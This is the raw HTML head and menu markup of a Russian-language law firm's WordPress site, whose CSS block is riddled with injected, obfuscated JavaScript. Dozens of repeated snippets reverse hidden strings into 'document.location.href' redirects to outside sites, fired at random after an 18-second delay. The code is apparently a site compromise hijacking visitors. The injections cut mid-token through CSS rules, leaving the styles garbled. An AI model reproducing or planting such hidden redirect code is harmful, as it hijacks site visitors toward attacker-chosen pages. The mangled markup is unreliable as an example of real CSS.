number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-10662 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
